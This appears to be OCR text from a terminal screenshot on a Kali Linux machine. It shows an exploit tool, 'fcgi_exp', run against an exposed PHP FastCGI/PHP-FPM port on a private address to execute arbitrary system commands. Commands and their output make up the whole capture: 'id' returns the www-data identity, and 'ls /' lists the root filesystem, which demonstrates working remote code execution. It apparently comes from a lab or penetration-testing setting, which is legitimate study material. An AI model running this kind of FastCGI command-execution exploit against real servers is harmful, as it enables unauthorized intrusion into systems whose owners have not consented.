 w0s1np@kali:~/tools/webcgi-exploits/php/Fastcgi$ ./fcgi_exp system 192.168.133.133 9000 /var/
www/html/index.php "id"
Content-type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
w0s1np@kali:~/tools/webcgi-exploits/php/Fastcgi$ ./fcgi_exp system 192.168.133.133 9000 /var/
www/html/index.php "ls /"
Content-type: text/html; charset=UTF-8
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
KALI LINUX